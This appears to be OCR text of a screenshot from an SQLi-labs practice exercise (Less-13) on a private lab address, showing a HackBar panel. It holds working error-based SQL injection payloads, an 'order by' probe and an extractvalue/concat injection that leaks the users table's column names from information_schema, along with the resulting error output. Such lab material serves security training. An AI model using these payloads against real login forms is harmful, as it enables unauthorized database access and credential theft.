 10.60.250.66/sqlilabs/Less-13/
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~id,username,password~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.66/sqlilabs/Less-13/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
uname=xxx') order by 100#&passwd=xxx&submit=Submit
xxx') and extractvalue(null,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e))#